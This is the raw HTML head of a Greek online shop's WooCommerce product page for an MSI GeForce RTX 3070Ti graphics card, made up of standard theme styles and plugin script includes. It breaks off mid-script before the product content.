

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgadgetsplus.gr/product/msi-geforce-rtx-3070ti-ventus-3x-oc-8gb-lhr/
body_size: 38464
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>MSI Geforce RTX 3070Ti Ventus 3X OC 8GB LHR &#8211; PC Gadgets Plus | Hardware | Αναλώσιμα</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PC Gadgets Plus | Hardware | Αναλώσιμα" href="https://pcgadgetsplus.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fmsi-geforce-rtx-3070ti-ventus-3x-oc-8gb-lhr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fmsi-geforce-rtx-3070ti-ventus-3x-oc-8gb-lhr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-gutenberg-blocks-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/gutenberg-blocks.css?ver=2.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767013685' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/magnific-popup.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/icons.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/frontend.css?ver=5.0.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=2.4.3' type='text/css' media='all' />
<style id='shopic-style-inline-css' type='text/css'>
body{--primary:#FD0202;--secondary:#FD0202;--text:#626262;--accent:#000000;}
/*# sourceURL=shopic-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-12.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-elementor-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-woocommerce-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/tooltipster.bundle.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-child-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image 